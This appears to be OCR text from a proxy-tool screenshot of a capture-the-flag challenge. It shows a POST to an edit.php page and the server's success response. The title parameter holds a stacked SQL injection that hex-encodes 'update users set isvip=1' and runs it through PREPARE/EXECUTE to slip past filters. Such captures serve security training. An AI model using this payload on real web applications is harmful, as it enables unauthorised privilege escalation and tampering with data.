 Send
Cancel
<
>
Target: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
?
Request
Raw Params Headers Hex
POST /edit.php HTTP/1.1
Host: d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
Content-Length: 137
Cache-Control: max-age=0
Origin: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn/edit.php?id=6
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e36b54e663e3d17f677f0e5913070352; td_cookie=535581235
Connection: close
title=1%27%3BSET+%40p%3D0x757064617465207573657273207365742069737669703d313b%3BPREPARE+test+FROM
+%40p%3BEXECUTE+test%3B%23&content=a&id=6
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 04 Jan 2020 06:15:13 GMT
Content-Type: text/html
Content-Length: 73
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<script>alert('Edited successfully.');location.href='index.php';</script>